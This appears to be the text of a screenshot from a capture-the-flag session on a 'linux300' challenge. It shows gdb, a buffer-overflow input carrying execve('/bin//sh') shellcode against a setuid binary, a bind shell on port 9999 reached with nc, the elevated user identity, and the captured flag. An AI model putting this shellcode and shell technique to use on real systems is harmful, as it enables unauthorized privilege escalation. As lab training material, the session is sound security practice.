 (gdb) c
Continuing.
Program received signal SIGINT, Interrupt.
0xbffffbd4 in ?? ()
(gdb) exit
Undefined command: "exit".  Try "help".
(gdb) exit
Undefined command: "exit".  Try "help".
(gdb) quit
The program is running.  Exit anyway? (y or n) y
<0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80'`"
Authentication Failed
Segmentation fault
ctf@SEC660-CTF-A:/home/linux300$ ulimit -c unlimited
<2\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80'`" "BBBBBBBBBBBBBBBBB" "CCCCCCCCCCCCCC
Authentication Failed
Segmentation fault
ctf@SEC660-CTF-A:/home/linux300$ ./lin300 "AAAAAAAAA `echo -e '\x00\x00\x0a\xffAAA
Authentication Failed
ctf@SEC660-CTF-A:~$ netstat -an | grep 9999
tcp        0      0 0.0.0.0:9999            0.0.0.0:*               LISTEN
ctf@SEC660-CTF-A:~$ netstat -an | grep 9999
tcp        0      0 0.0.0.0:9999            0.0.0.0:*               LISTEN
ctf@SEC660-CTF-A:~$ netstat -an | grep 9999
tcp        0      0 0.0.0.0:9999            0.0.0.0:*               LISTEN
ctf@SEC660-CTF-A:~$ netstat -an | grep 9999
tcp        0      0 0.0.0.0:9999            0.0.0.0:*               LISTEN
ctf@SEC660-CTF-A:~$ netstat -an | grep 9999
ctf@SEC660-CTF-A:~$ netstat -an | grep 9999
tcp        0      0 0.0.0.0:9999            0.0.0.0:*               LISTEN
ctf@SEC660-CTF-A:~$ nc localhost 9999
id
uid=1003(ctf) gid=1003(ctf) euid=1009(linux300) egid=1009(linux300) groups=1003(ctf)
ls -latr
total 32
-rw-r--r-- 1 linux300 linux300  566 Aug 29  2010 .profile
-rw-r--r-- 1 linux300 linux300 2298 Aug 29  2010 .bashrc
-rw-r--r-- 1 linux300 linux300  220 Aug 29  2010 .bash_logout
-rwsr-sr-x 1 linux300 linux300 7085 Aug 29  2010 lin300
-rw------- 1 linux300 linux300   41 Aug 29  2010 lin300key.txt
drwxr-xr-x 2 linux300 linux300 4096 Aug 29  2010 .
drwxr-xr-x 8 root     root     4096 Feb 22  2011 ..
whoami
linux300
cat lin300key.txt
0e49e881373ea00ce30b8cfe414ba2efe4553a99
Category 1
Category 2
Trivia
Linux
Easy
Medium
Hard
Hard
300 pts
Log out
Trivia 400
Linux 400
Windows 400
Fuzz 400